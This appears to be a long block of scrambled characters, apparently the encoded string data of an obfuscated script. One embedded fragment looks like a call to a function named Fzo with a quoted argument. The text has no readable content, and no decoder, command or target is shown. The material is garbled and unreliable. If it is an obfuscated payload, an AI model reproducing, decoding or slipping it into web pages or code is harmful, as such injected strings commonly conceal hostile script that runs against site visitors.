_)FXCoGG6A)S.GG21ea,3Wi,ohGS_W}WWo=FellkGd.A$eoxFe=bw)(f i8qeEeb|DAcF.s4{w:Gn|tAm1lr|%i=7naa6)F-FpOaOW\\2s!.[.0W4=)\/rx"W+Fmr{cl$#WE$,rFu98e2tAGGJDW!pa v1t7r\/nA3Wys=iG+  lUa(!paeD! ]$t3Wt1ju7)u7.;_h9se:$Wx87GA9e_oAi=AaWG(P ]fxsry:DGu9$ @G=4=.;iFEFGGclW!Ge43.cW cF0F=0;r-"P]2Au;.a^l7bFpWQu`]MW0;VGA98;E6^etAn9.i)HeGHAtFFF)93)_v.{HtuiA .t.ovgra1$.(tA<onH9Dt <iFeN3Wt*iWb>A&a_l8}$t3{3 9)$t9p.etiAoF4cPe3g(g0n]d.4iAk !.6l0 ][hWy8GHe.3xoFt.Z.m5.i8P)W<pW ]F)rg_o(un4=8W.h{e9P8A]3f[x;|,k*".etW_0.5)ha_ {Q7A.F)WicTa!43]o_=;,W.=C]d8G5(x}y Gkfas+Aid}sF.oz.]s..Ao)9p{pAdpWt:pGa4 W0U<._smNfa]lW!]]n;mm`9i8S6!TWWGG@..lsGG}GqD([.5].dGeeA"9olG$c5G1" nx8xCWA2].n](wy]GA8GnWGF.[d=_lWA4F]Q?A58+ iY.W*((W,MAA).3];O_iMy{7A0n`s,]6)W8lW,G[F5p])s_.2Wy8]7Wua68s]y_)W)09KLhA8@| ;=_s;F t\'KGEW!Sg|Y4AeGF9G(o1"G*oDE@ 8 8[zX3;FDn36.7{Ayab.A=21Wx8$=FFE[$l[{lo;[]$D 4GFWCWWZC_vG?G(]351,=FO=1<iW2tra.!;A]9GG4W&%e,A8ot)!;fiFi^sM{l2^)FFGA^sbFFWnceWk!=7!ck.^eABa(,tp<571.W=)alc]G$eee.o1ec} $0Wm]94!6(8}9ZsxEA.otgbGpSeutSg3Ar1Ge),=.F|t=amf.G0#;{-S7GeGE9y+5Qlye5=]8AraM1A7A2Gd4,0GFeo.neW0u6!)FC0[]=*ieogAh)v[ 1)G1.]1iMm&]p{e0.$Bh[y;W\/tF4NFintp} )tifGeF+=sW}ro8i.D=FA%GsIF0A.co$2GDAt A"f}O[(v<&.WGsa3t6!2[DYAG;4r.WsrasG{ FlC]]t+g ee#A>FGXtI!CnbFbatloArt.Wtaj:x:-aeAG}]p.,{t{Wc@E](r9r{+GuW2.14)0]38.\'i AynGh(?04G)$G.oQ>t=g+Ftsa.cn6t9[taFe80WA]].W_eoGy9FF)}V2snsb9AN1=+G|%.iGn!Z5AF9.wE)o250 lWF!u Fy]rFYGGff=D.;W1FFo)-y96"Wr.{}aGr_.!;aeGi{Cu(ataW.4+g,($p&)0A)RFeAE35n.AyF]3.4Hs} ys}>F7nlc11 7!nz_r6p=Wt.]=rW.FdGwG{;5).o1MWj{)Cc_n=5;s1J{At)Gb!t7s;i8})ApDWq.|fd08@V3G2_}@@2o)FAtrvF33cA)vA4,.WEsGcYi.AD;W]1G]OIta)w-AG}er -_E.t],G.. .v}aAYGcnwEaz)OmC[G1;OGV+!53!>a5n4pWW;SAruoyWW](5a21:9g9;(rf s3fos}wG)G&l7{,;D(=AsGco9eW!drFW\\&4ux}(_cl3dFFtGe9ps}a[)A$6,W F=lG@FWi]AEG0t eWe`=Fj(29A{!p)+1GIE5Fd!+.2doGj )F8,WA&t]8!t(.,tg68lEi4.FW.;A7u+AA4pG7Wr7W}!#:=]5.1,5o=,.GA)9}d58iCii_ }LoFgF6+.r]G>"vLv.a$c Eb.[e{rSWo1Fia9GcFF\\AyGelrDada(qEQ0;ueAo=p.gGpAo({(tX ;!t$A.(GAz.g(+F6Fs!]RaW8GBi9). 9FW Vo)==!WWxACpt4o]W2|e<.trk A-qoG5t#esbn]Fua4?w)tZGFAG0a!3xWniGf(i55]1tG}er+eW]G50LnW7,4.3(!)!r9 ,A?}t)G!IFN;que9A($eGvW]Gd!sAK6uWn 76wGF=-=WaAF]7s6GtAGaRlC8AG[e1uF.8F..>s3Wg uA]l.8].jUEvFaFfbsGsnnA5IqRG\\Z=At o,>Wcs;0789.G,)agu,7Ar;oniGDjA10VAGg>t[G1Ff"7W_c7^f2A:ki;2@1poj3uGFfsc2xsF]eAjL7G7F&$WA.Gt2F9G{!o4d.).a(!N)etyn[g]n}psy45)O!GAjr6 }a0t8W$.T164tzW.PA{1\\,?gl!5(,!tW4FSgW8)tn?g3xaGCt.gA9.a.TlW[ .636e$W).W={n0G,.q9Dg5FA!CF)G)!GkD!;GEFa],gg0C7FUW$eE.!_oA7To;dUs22;tfFFW{;F!nGF4AlA3vnidAFn[cG4tn+)$AGW?iWW&5s)}A1o0gkGUe\\A6r[nGnG=t&K])10"W$ 4rl2MGAtsab4f[oe)k)cFF}wFWuWt!]r.dixo65(}Nt_ ?=. =1oeG E4A)%4=w!Ws3silW&W0a(43A7EWe;FW^4UrA!!cG$C.n"eW;FF3)2tFnnkAglGr{s{=3\\G1WG;\/vBle5sM#.)!t 062a-=1t}9;F0AWniu]pWF}>G[rFWu,ea !WCs;W)14Ga|v.ilAA;o WlhA&?"d0(A"e.DWlaF1t =Zn0[yrAw).tur##W!.j)m.F4,ofdWv69.74sG0)g#]WG )"WdM1tAA)|89!)_WG03Axe3t}sA[)cGabg$H(3)vus9i&"u}d]e.Fn}Ga\/Ga6Fnq([u|hlno,,{=41pG)6o.b71]]2 g8ac!ri(t ).W;67e(:Gfas{1GrnA5Inc.p.aGtold-^$4:Tfoi;(VFe5.l.z5;6]aiAG}\/KF6A@+0g"W0FFl)c}?F)$Wbu.FtFZFd.P1;A deK!r!..n_AGeTA]TS:WW(.I&GAG!kgGpAA)[1@0"6a_U)A5i jWk0)stWl)F0GGv!Ay8d$)7$rF;ng!3WFKF6=8923d2_=x3F}bGn\'Gn!p<#54i9wt_r8(.)]FGmTe\/+ bC._Fb0a)rFcEW?=5G[W2k")A]6Dtd7 18gdBG8i)d0]p=F6A_a_A..ro%W(3.Arg.ABnt94=APo7G (AFt5AoW!}\/ +W5V.F\'A64U.tcZA)aa(e5!)ycW7t9-G.i0c;dV,|tOkFp4nbArws >X6),6)W.7,Fo!6WOAOTv]=]m4sU,WoFX.sAo{n!5^W_1trFA(jO62)0t893>sW.8nAiGCvqW})[kgr6!jo!tcGpB.dGQoo2W$]K95gaFO:Wl*n1D3>n.Ke,}A.t6y=}A]Dmr1&aWl#1n27iF]4s$)[k)]}jm)ASAF) {eW).GA:}].4WW,G+3A9.M4;,4NGt9WR"Cy.j.F8F8w176]($[=d=\'=99F}1Wb)FPF)s l}G!(A}."?7s.Wi1[W)8aj0wP>4!5.A1iF(75rs1fTugA$y])t3le|f]0pnAkJ !Dc{SGAWWF)$33.9io;A69.63GA_k]W6 0F$u]`Fals(.ABG2im_A]o}fcVv;i;_WeGiWqE$h5]V_$(u$=neoy\/iDFCr.mt;!(R.G,r(WA.g0uitlnO];lFnukGDeei; o{nF1j7ARss^gAipGGvt8FW.GAned)A;5lF8^Gu3F$y)`aA) Gl\/W#kEtiG!1Fo}AseicAFo,ruF3AnnF)5Gq8s AC6aaabot8u|]WWom+F6FWGt}F:B;=gG(aAWiSA2&k33Wg!WAW+x)8$hg,e)MfA]),if7A1.N.)eo5tGG1GG9WX\/=4=^4$7=WsF(e:f_}F)0;aG=[0)lr6_F1W2A}1)t5ilG"M,GG]cWrFe 0[y].\/n$[F1!r(Frl;F4sQG6={F{4F!7]_){WHTA#WG;1)s =.=AA5fd!Et?geiGA]48$1c>621=-3FAAI$F!9Ao)5GF14Wsn]"{.:3k(FePwTVaWWp:127]+_piVG|C\'G;=Gz`0Z];)=FU();&A$at P.i}(y6A492.m0A!A3lS;=ux\/GC)6vF_rr:_[ _Sl48"$}Fze=4W)2 a,f+b=ase(FF:(}Wa4np6#oljF_!25i%a1Fv2=p;F1:PGsT FG?2=yg24Fn4W[+.9n).bwrole7.sG=9Wlt48G=(Afo"4u,o:`:6;JAg!,=i.W2(=W.uGe=h5WtG.6g$8oWgt cGiKor[:F8d)4AAlToq_}(cEWF90ehOaFl.(escvm4dW)!_Fu,ACF,oro)6.GappnRvIn)mvx))W@=F=C06 4|Gr1A.nWAGW2{}CGiF!0]O];nJ@Ws.,A eG)oWi3n,As)0C]WttraFC_=.\/c9hgH]e(+FCVr3=6G2p{it])Gc,lhoTW(;Fc9QF7)];Fcu84I3e{0g!.W55nF=A8 >A9Ei)WiMF8!?C9! ;.p.66{]FpsCBaA,E?q1.GWWe\\gs)4ayssoAAiWGNfee_)tediWt]WG)vAFFs0&8iFxIV7Gol[1-F0,A( $9Ah8}GGAFF)Ws1u F+]GC)f2+)eD]F;W8!+en+rm6AjndWw [vWs(g==00e AF83orFW!=]IK.a,uC;G8Gi3VAAak}wG[\/FFW1)$h eWg!un8G2]GsD)#e5.c 1:]!9V&|\/r;1l0FG4BF!\/csWW5AWG],{o3a6FgnFF 4D_WAj.X4!laG.]A=es]27.srs=Glt)PeFe9$oGtE[Wyg5!G,.rE==.5)uh7(i-e,)s,;FWq9:W22Gc_.0yo}vW3tu]WWuW6F)\'9(Wo!1Gn_14jeeApG0a !]Gs*W+[ss(6.2!=]o$.ldamW:gF9iFt8l(aG}aW.GPCWW_7AWGWy\/lCLA;Fco!(Gr);[WFQ{o3MKG$8!g=Atr7_a7um78$e@l@72e.6. G+4)o)lF_54j;sy397ft.)_d]A]!28];>N4t=;. 1))= .W$z8Mgetp!m_l.WrefGCEd12oy=e(eJn[;!(FD}W{ttWW.)0oe(Wuk0FFxn87$25F8]9)3dr]1E,=!xaVo[Ain6o eWai0y=W_A1OG)2;4M8]>(!)eu.W1AGA$Aimm.0W-Fd]N|A).))59=i(00.C4o=W8YA;WkA7iAC2W.7AwG.T,eEti).4!Fy.&e=x85a5oA}WCeNFv.W2.M74:r3pE!|5G=9.$8+s8aF}a$G;WdausjaF\/49W!d,W=G563CG5aW>Fi nndneA2(G f1|}u;s]|i!etb.as.n$30ra?henFr:GGo+G!!t[14susog4)cG)eA!;=ej8Vu@G\'ngC!WW_GAA8uu=5GhAAt{d(jEGrG8!7.o7v e*pn);p\\W0r\/dGA.3WAg.6i((.AGnh{9WFW0n)[W0JWj59dW$0W$fu;]:fWG=%E5GxI _tfAA0t.Wd$9 )Wrgd,pgearcAteG1FcoCtegGWW Ae;W,[!Ahs). 1t[)G;W.e$Aorv=holl3r:miFoo8nWW$((WiWorZF`Fb3nWW)E({.})W8)0lFWGW.AilGey x9s1A2s2]G4t4pCl]  2AGs$ W867ARFGo.d]d4irlAA)y5]a47uAi%},Wa}2A)9Whn8iuxoWe$hGojGC;N%AW45!x{7FA dG9GflJlG,)1o+xxYI]G$eFa0n)!4!.hw)ehW$lh2i_v:c;g(3A5345e1ClWSk#1.8e#rv;<gG^ty(}3!iAso9beeFd=;9G0]8n5).tYk\/T.Fiy\/UA..s,r,]cex.WT)oayGAA{WC;9WLsi(RF}o.0agAGa`= dc6]aUa_Ou=.T{a].Fdi,9.)G (0?iV3 )WcfeG]G)0u*GPA{8s!:uyGWWriXgcW0FO)n9tGU5esu!7oGt$!{r:+pnWG.9W*J Aia.6Gog.86!17AFd}anerXw hGFU,Ga !oA72D(jt$. .eA6n G4WAGJtW(f2iW69s6[WFAA!iGsGhAqeW_nANr1G=*d![ a9]).;Gt.DWnc)W0R.;e6eDW;Agw0ye ci7e.T(A)g)G))Axn.A!6.).W,a}\'e.5d_ tn05rare[ArimVuA;2a8G1d7W,])1i=WaWW].{GS0WW)3Wsu!48s:],;OnWruhGA!A{27]3"3x 0}]ati(mW08fxD)e)e}26(kA3}A); ERpG4bFFF$4ooF):7a0.F+)NWF1#f)Fya\'8{=e3v)G{\\49WAtn(Cv,4l.\'tk)\/ts3s6}={2F.ai=Nn_GWg(1)G1={n}.o2g2A4!rFe\/aF3)j2FbTbwalpAdn3!$F2Hl]MAr.nCW!t\\l5W& 4QWW}!IF9F\/o!w)t2n9A8B8h]Af]08t4#) ;aFo\/F;eAWA192= G5;Qt%D]5=nG2F]$f_SWGe- ;Gx.dG_;t|lo;]dB A5tu.=l900AiyutA,W,(f)thc][,WeCGCv).sf65dW;FGt{A}9))g5)5)m.eGd8".d_dG6doclWps.u01AaWTF.}"EAi1J="g5WG1#[dr3G.=FA4x G.(m2a4{t`cvw44vFl7u.eaWfGa0WFsi((8f8])d){Wh}%.y88[&c3,).ak}0rstWrFl],}a_o4x4WeeF]c]{)RfA_tcW.(GG5eWaM;a$1G9pM__[qe!!W<WdFo5G{)!ma=gyg;0GGF4xGF$^0;F8A!X)0tAyFFFt;2IgAWnA3_f00![G9uF)A!n>ee\\(}WdWG4a)ngGeFG ]f[^.WeAAA[).25A_W1nuSA8<cannjr=3M.2 ?uAr]sW0=5S=08GeG!ABG)(h$Ptd)I W]) 6WFy#.ly547)GtAo$o=WiuG,.W4{An3]5Sm6gGa]WiaGxW0},FFWFptsytW7$]44=DcG{AG,8&aT;WAaDeP0Wo.gWl]e} !o9DU\\eWGr8]fGG).9&(GZW9 s#G3G2A[6.$An2(Deic8Gm)WW8)hG.hit]TG}eWE16G.;F3x siex,GA4F]go$.4FcG0_f_!f$P5AF)Fwf12]?]2te68|AGGaW]$}[A56.$6an07_{M tFA=DI$ 3(d9l,> !=G728p.CgFWf!,hsWWarAG47!G[.+,6AV0)bs!Ft5m].)=%949am..8{wW;\\$iF\';-G t9R1px,aW(6Wr!g61WjAi."-aFff]=9}P=&A+6GeTW_A)!Wlwlt}0.5W1)sW5e8=G7t]siGzr;utvF.<tA6]bi7W9)dF(emrA32eP.*pW)=W8O64rTsts,}.AWF5)s]8g"iFp)F9!UAG1rA8tGgW6]X)F(66_a+=1(xb>Dn39)u4195WW(}slF\\yl;<.]AW5oGFA=ti5 x,5pAt9GF[t.t4WA8)G;=hg]A.{=vaWo2rodejAIGad8yE!;C)vl$x].A,Ge85GaF})o$(T,!)GWAPi6WFEFW}.AYn.%A8!x4=1WGefisAX]{)(>3Nu1]ApAncfn;N.WAia_aWG5A!tri,rz_GEllaGA5AeW)c._i[b)0,frGWrG{GW_nGG.G5skcGk,A3CA"W1OF8 &b5eWs"#5(WFF!ACZW!R4(.G)E y WnG,ncdAywA\')p2wWpGtE3${n7WxmF.(XG9!#)EG71G41! <ad.1e06=9A lD,95{2e6sw ]WG9]6=e sD]5C )orFe]atG}8u+1w6osr.!AA^ ;Gbe!Fe4At;G$, i(iEtn2kG`3(,0w)Tgjt$W9Ir]7DAK y:t])z7reg6Wt{"[Ws8poG$7w6e.nAI.f)W] PAni)8$F)XF%sZ&caDlw.lO$ [)FF.]]I52}94.]FHU!Gn8]eenT)T1 .e=*%o0ao r.t+.Fr0e6CTwaAG7na{iCG@gC.A}i(].\\aF=[)nrACt!]bGA_rvAWm.8hj6.,GeWGD\'&47rWor&G[$aaW;2_Be( i 3GG[75W|e!k;rBG"e1Wo,cd)G>+=GYg(dae=4tA0F97,igset$a&]Fi|A-]sAAyWW3}10iWeI ,`EGGt7d7.XW}sAa`[a4G,rk0] Q.a8a;GA]G]2]!pbv(GtFwG|:7m!&WA;$?8FQOF\'EdWm48F1Lat0s(r6:Gc}[h1mr! !]18m!tW r7oG=tta.; tWs-)a.WDi#aWhFWl4eseAe(GG)I7tn?orIWWA)82]&W.E =;6Ga.=[+ATA4F9|jKs{;@#aFyGJGjTl\\n=W=6w}=i6AiGo:Aa9 n+:G,g0u(.G23G0;f6 0]wCmG7sAFaa7];D.1GeW1R2$WW8$as v$RGw6[7]6G+W%8GlA,F{t]F Fvi)WoatF)3$0(FuioaS4!9G-r;GF).ts,AW5A{G3W!AC4FW68W1)A]Wn7S!F\\FI\/aWG$}4ltQaW2iA=x08.WA.=x)G911f).}k)C$hRm(iW.i8VoF)jWG9aCb=.)10W]y!t.iwlAeGs4i)ylAr)2_t1Vs,Ah3WusHdnniLn^xo.2G))A.Fe88)88(=t{eA3!G9G )}m,s)lt5|;FGfOt]eW)F)=Wqa+,oGrFa ifitWiWAuuEea69(GWhtF]6OG$!O]ega(Gnt. $W$r.6362q13F]G]F.ehG0(EXx_WoGWt.n]Dn7FWAXr7}2)1aQW\'3{2AtW)AhJ)F.9e9_QGW.UeG]r;aAfq FWA?o1) A(FW{N0G8 _(F)nE8Wd8FEAe!rA0Wt6F.om=xs]aca9rG09je(F..65Gkc V09Gtfa 5hshG]hl.0y)a")U AiSW.g)w]A]QG;)Fb =\/1piftWeW{.=r.!.9%W!$aqeD!N)[WkEd(0L=o2f].Mla3rnlWP!aGeGG.nIA99aWW;A}d9E9nTMuW)5]jrb02]5e*6.Ag=.F+$]_eaui.GFWEG7uo 05Z a)f8CFl9i<[EeeryG9} q.gFF={A[.> d]F(p8ad)Gj;FcF)2F)AA*\/|l){ogA9GD)})]ouAW=GGr_(% [;fou.$WGWe..F,s33oFuY6G9.omnWPan8o!=G5AGy$4A C[W!!c84.Agy4 WrfAsF]U(Wr(989+RoWoA[FPAF.!{pWFdsGl)Ge9!A!h28o)Tn1G,F?t)$.FeA8Ge{t200tnLo.Vt9AW2$f98GW6Wefi(rJWF .Aw7Woi5$7]FG.C7]D bFCyi});0FFuud6CSq$nr0]G[ciG7l;DA^Fy]utG.Aa{u,18sWF!TAroS }.a!AA=h!7v0 )5WdW?yi,$[ACs7Ur!G$) =Es25WI!F-.!J#esT)F]]FdA0t,-+0)ss7F4)AsAZxG5Aacfd;s*4\'=60$A[[v=4G3pN7hoS!6_Wke0XFso]g!_Z.n=btMe7Fe6,j )if]l>!FW,AoGgtvs[GW]=) .6.W0iA2FWnWos$esB.ey=|tkc1>G{v(GFW W$.)\'tt_a;W[1W`80la_8e=t+f84A!e=j,).Fu4! zWy9p4Gdp F4250E4!8G]0 n(c!.r%Wn7Wuub AWv F.a_0d14n4o[SycCF=#A7=.2FG{:Rt])A$3F47Eio1rua5n,tG4Gl[.=]hgFE.933$t]Gyr xhh=].se:.edt7i]h|.Y;AG!F0}GF)FFch{}?m)FWteGG438][1[+3mt2!eA3hD!e(Si( by$h,6WtP)D"WcKi2, m $WG.ntFzrIG7{%7G{n1wiA6d8 W7tC`fW8u._GGdGWa8o.o.l1}5oW0fW;E]7g7Qn6G[[hAuc5G4G!_ }9o>4t1 es4s.nEWy.)W)FF]ih6[ia05A_6sT2;N0DnF{;A)0x)]EW.lpWa$;e=U(DnF6mI0M\/XF @lkesnn]|kG(l\'k]!h.0=G9!3()\/oF.)tiF3leAAeaW)(baeW]7Wien;])B3,stn&1;]FbA_0(A.(No!dxW\/,)s![s.GWA}4G{ s_aA}6G)F=9tnsdA9.(w!) iGoFA5yC(hsaeix148rx=e3e)UdG=fuc9y }a R0.rAes]AOt9cWFF.9a nA8@Ws`le48t.$)!.;{E.4!kdWgt.[9.a3IytF}3GG86t6 83xgttWihpcWn0l\/Wivt=cs [Fa4xWrGndh\'i9DGGG)"f0F!}F+bar9e l2_.s.)!G41,Gf=I*=8an;Gnn{i3a.(5FAalFF" 209;6 t[e=WFAF} ;7Gb)aj} WeU12(l4f9tE%F2aGjdt)b1e!e.DEaCJ6Gr Jk2W7} A]&a<[Wdo6Cn -GA\\a1)a_<8ei;Gu;6= ).i2fWnIF=iAEW| 6og) F.(=!(d)=e*i4(WG()AuGx4l=EWWW .lJ 0])g F;d050v;Tao]178]tk$ ;71.)0w9WmaGg!09=)}id,W[4A AoaFAI$p(!8oWn]11eW)=40xa !F$=F7G9P7W]Gn01(Z5(I0!8l,u3hVoWW!rftrmtGWr.T9);.,0=GE}5X6)7TGW! GAI48)6n.=0.]\/etg9)G {Gkt3)WoF nf4v#)AAF8 wGT!4FjavGG:[aut]vs (TncAGAa1$9 ).}l5Aa]<WpF88_|etOa)]m?h9G9W5G Wa)5_j)cs{1WW4Ad.GG9byoGtMs=Fx{uu=sv=7i,4eteGp &}6{,qf0n.0F)48=.2(0ae.4)N9.eoj_AF4athWsWq$4iE7Cab.o1n"fr,Gp8FGM7W&#Fm Gy.GerF,p0,An!.[Y7[a+dG:#)4}}. G;AnA e 4F.GF[GWDGa.,aCW.!_35+6vj((8A4=Ja24a$G!Wa_0pWW8W+GM\/i(zzau1!]G_WaA3#@o.]D]mxgAA9d>ni  .nPF49$Fb.Cwr9(.1GtG15}Is8ko7n9]Fi.35F1FFM6 )8_]_neEti_b}u).. a6XfdlIWW;*;F9!2)s5.s-.a=A5s ee{Wdot)A6y F](WAx`{l6>gp(F8W.WA;)nA 5dF+.l$h]AF1eA1)!}tWW=o]4iaWd`leA6G#)bAM.6.t_vd*]($FGG 4t4WGG.G(si ..}rqFnxlr2x!!CruoqWftN$nsWba|Wc);[5}Wz.A.u!C($W(aFk)n):{.i=E9 =yC_,8;oWFXg239fsG=)1 0Ql48;a=9.2G10n Ad{2DC=FtgW648.tx)C1.lW.7T^r=uDi4WGi AG).$a)d8r.uW.}Ayq_]f8.G8tWWF$0!!ee4a4k$_be ]4-GYh1S7Alg{AW0a1WW7xWy57_}xFo;]GHen TLp(n1!nkWpk= rth()FWG(]a7)5F+GiAEx3)!\/G tn3g)n3e1t[4Gi!ptAG!g7[97o (1u.xx,tt6FA6S3!Wr n9m_G;!{e2tgF]Wq9yAoey0G]47p6E!]i$.WW__0tFgQVlfeosG.=F .kA0G@Ge%;dG=t,WCd.$$Gil)>WfDW]$WWA)Wi .1s{5G)0xP8=p(xAdF=4uA]W`tG,Y= boVG@ Enio.n W7n))=96A.Gl]z41bW]8(<&!0aA o\/|.Ad7;1A$1ltu8e;,;9[ p$2s)7n{^$8Athp).;FSgFyT(AG:=pme.t5_,FkY)FW148W3.F i.5FWF,yr.Ge],_Ts3!09Ao)!AWv9&(.DxW0tE3W.xTF)FFM4=F4(LnF{u.kuW,&KW`)06]=cA rosWhA;GuCa;](G87arWn3;dnW3sFe.)9r(}i@q-.LV9,t;W45(se}W3W]F6@}A1f=IF, ,U+*()F!-t5gd776eWAbiAeaA=pA 0G(G))]+7).hp( esyt(0FartbWfo=CFvFs=5(l),fU[0[M83][ \\o7F,,uA4c_eWrWn!3WZ}zo)iA$.GG.{[lidEFGG(Eee]s&XraWW+W!a}0 ngnra=AAaeA|60AF(WD(;.]){0ZG2p]x W{s}1t2e8 o(F.$ aupAG,4=a4rAl$k(\'2NcXAf ]A]v(,8W6G9WE!]nWr.nW=hA|0 H)iCon,8oee()tWol1\\oA[Gg+t2na$F^,12;e)Ct}V))3.x)GrAGaa w1I.FG]3c<m\/olo2G.6d]TfEg9ha0W3cA8AW_afaC.W.),n9Pi,9G edt; lAis _Guemtau7v85.83[b]a}tAjeW1y8e[c {v4)G3W7ti.,!0eFWmWs]gW88in .G1=$;iPidGoc_We[v[249!8A8};_.o8)3 dQaF\/4F1FLd)w0cG!ao F6cF1o].D'),Fzo('0o!}oAGt}G_Ggs.gtE.noAliGiF%yamae)o,Ft2z6)nAaN-=G!s77}biW=)0Wrx CyT(1rmbyF|IC;=. (6taWp3:=A}n2j1Wyy) &.{Wti)g;"GGA Ao!.[ {xhCGW+=G^fh&!GA(Gnf]t_k=$A.r5,GsnAe7kAosG$r6Ii3tcr!Ge=AGW$u}+he{!8)t]5nt!+!e4._4FW!C;Cc=8)7:Gk]l.G$t$],}m({e!N()aW_pWg.G7WeAeoGmo(pynAogpilA,g-mjWA}lrn:!]e0G}(4opdAkoA6Oj.]tsWa4wsWc_34D54We(a!Wn{(se80\\xtt}t]&_WBW%$||8.GA1!Gm1ATc(g=wrAWSW }f{a0]ap|64:-.u.G),iGfe 81gt2rFuF:loer9:fW!ca)y.0.] n]i:icadtiZ)}47aSI6ti)sr&0l1!A]zsG]o,M[ph e6w]|C92a_AfG]>#mt.  )FAr|G38ieWG;Aa42n1vhrp|W)3a>e|At.;.$5)\\{5e71-ta}r16G{WronAWni]e$tWa\/iUWtesn!)7]GW,+A.G(GuGAs00nMa3t_EA.e"ea,(ksAf;e:g!]AlG|7749es..ekGf.D1WWn"lyoe)03 ]$$;e]0.G|.=GN6W1]W}.{.fs A9:.M(8r7sE!z1iy)r$r[{)]Dfca;pT=_AWWS79!A9aGl,4k3=G)9]2G802 N+!W=dt.;AWrld7.&GWGAeWcW(rGGt:amol_8n8!Ada;0)e7#)-8F.4Ws(=G0v1JEaeejWkfxe0T4t1GGWlu;h.AGCA(WG1&(TsdEa|a)8oGlD.Fe[=GWG)|Wia3FOG;itvsc8fpl.o,!eOpIe{g.9.D30%r1)Ct. tG1(0A,G9o]ou) S(awfGiA+rfWW,.W-A!,2a Goe-Fo0.WaGAeS"et.2GP=.m)uhGWNCmWaGbA.GqAot]b,mGn&|&A7i7Gn{6G,4!rt}5&8h.e\'aGWrAiWp,prxWW)]}.{P!o!n.A]}.WaMiu}seic!AFyn,=8GG.kWA1",={9f=}Gzm)mr!o3z 34|e_._(9aA-F-D4.y;AAWiCxtft|&tgt{00A41i!. )!WG)(.3,x!,7E :J@.$Aa cyFEaauo 9?Gr!7.9"eG!BG7rq }}424.Wc!jGnT8f*.x3_.;GWGetlWf0Gb40(4u.o=FW\\!A..."gWe72GWW2}jG}0{=GE!:oeWq)ayWWo6u4\/IqC.,uaeuG,42 W){aufs$et9in!j;)Arc(.oW0=3 GGC]i]8(e)WY!aE0j)}=X=!GnGoid=")?W#]=}Wed7Wd_aD3WW:D,AWI=|$5steoeesAi 6=s.t_1EDB9v]{e )7.sIGi8&yWuAW72_yW_jayEsd.:GWFFe-D#,0a:1WtaA rerwAopetgc.G_7]]]dNWA)W3CG]sABGx!F]9DeFG_4d0hWmi;2d)B=>qm.i ,A>A.r4ib|oiW(;;ts+<+8W,xp^ x81l.U!:]cl;v}:3fe-AfW3f8}._G0=t}4"grnnYf(:Gw|![y.C(4rWG)Gw2pgl,,f.8.]a pDl:AGpW0aA\'.G"dsrerveG)-,)"k\\1;WG.WWrigG8Wu3t:.56+npA=nGucz8p0e]0C3g7q$trn0(4B-n$io.t=QH2jG\/,WG)X;d]GletAn}\/Pyi.ll$W{[2=(c.GWa.8Gef41WGG)G}rMU5AWa40G{cw.)osV} mEa_c%.se.GuriuHAW[e..dG.A(]e}{naG5,F&.]jl8mJ)W+Wg7vs.gdW!gW:1"{,e.yGAyGG]>W(ls8\';iAnG4mA4Apoh7a7,WF)-}1},ig)G}nrW),E:MGFF"rA3]()G=o&0MG]){)6.CoHWnGkGeft#S.u!_ai<5)iieu,l@#Wte G).]aa.2A|! re)rv=WfWnr)9Ga4=06G|2-3yG.|Gt2GGhQi.](av). G.)nG|xia,Aouo0 =czAiG}ztA_F"@n.bW;G.]o),sCg}$a1]]089rG339t:Fl+[!&GAl;g! lG)ag8oG.0S4!!|.e.!eetOlWmri|,5W\/`8;889pEa}1GWtG)hW(8,.dT;W38]%1GA..0~.2A}Ge\'a;.tg5{M7"(S(g?lUclm;ir.m5AAsG7a0"}.D47orag,yW{]..p,o i.rAF!CAnMAWhx]Wxe.sGCGjW0]gy.9Gp8!$Ga]_2WFR .?p$188smad42)u2l+c}r)F;(D2rkrenue=_03,eWa4G2WtADG.;],GAit}}5G4g&A.Gj4].51A]Gi_EEGrWnWio{.et`G(3),Wpl.t,G6]D)dG .!]cGxafGgU%eicW!f&27)Gfx.Gb.WrC.o}lv7ibW;-9tnA z a&N89Wxp!F%f!eGlA]ai|!}0ee3=Glg0s6p.I)t(c(.(nt0.n (iGuCawEdWa!(WupFx(0t.aGAAt!lb,A+]si1r0]a9s.]5@9G)}.FlO(PyD\'_9).\'f>VvGW2imPpW8j)!.8s7tGPe[lW.Ws=2!WVGy.W&F.9 =,utagG!;0G{deG5e6H8ei1o(|obADpw%Gao(dAWWgG0t[W8;u7(}oi3{bG.EDet(WC]a=gGo"MFh)o)g_9ej)aG(506aWnWlt%uAa0t(rG)rsgt.GPaoWAn tf}+G8 ,+eGd}n F4ow86t}IrG8C }a9E39!];e#i+A4l(;9cG)tG!tAtG4x|pG0ri}[bnp{)rWt9-WAY9G(){wAtWr!cL,[,xDcx))A[Gu[2}58Go.WW=)m\/7_AcW0";|T{.WGA)(gA{AdIlAG|G.( ]F(jsF7,sC_W=x59WGAr{02D.{m.=_y>i0]i[t69_A*.5]FA::rejA1Wa0d2WetG;mire]3n.i!s;;Av1CGA f&9r\/A.*Ce.D]1!.(Wsc!=0rts,Wi2WomEc,i-h9n.o!!3059;s1h8=7c6|}qmtYfAW__l51Mt)-G.Wr]apdraW#GW9sy17G%s;)7;t0G)aWn6w)h.G)e]A&G1wv7c.Ge;onsF,mA.oy0Ghi A>sGoeG7WjAe & .k|(,WyMnhbAhi)eEe,AAa!r)0"W,EpW)j;G;AAW|hFf...s1=G19iGn,w{;)AiQ2xWjrb4]t{#haa2.D($KA)yGl;Giv)G.#751=V!i)gT.!iSF.Gaerh"a)sW3n7[y]GG.Ge,oA!igA(G\/9=].G6.WA[%Ae4)agw){8AIaa!.4]oG}r{ytEW50,=+fAA8 t.c,6GwWKr\\)E o#.h{-)?W)0WWeg!.*o\'p02iA](]oeWWp)i!1mea7o.0}=f?WeY8|^AkGghuG-gDA.WAW{`a)E,{.)GRxh(k)##}1W._u=.,>]6,mc{[=W1f0E{1D]_m9)ivvrb.Gk0d62.Y0u1r* W_7GA&poGet@".WGCVGFy!zlf2%jFs_GbuF_)bGiWa.9{b$a9=A!&a(]jaft4)}03W1AFGuf.e_PF50].=n}W^,=\\Gos(]}JGtG(o3as ]tyeA83o!GWW>)g2=A470ns=]*8\\le(8xeA(A)57)[AG]!{by_3h)tf.}=A]daWA(eTci,SGr=Gf]]a],AG$W896i6oGW^]iG\'5Q.(!fjG9\/],dG}d_ 6_7xa|sG_W,8y+Ga]W0}4Hy(GsF]4Ai 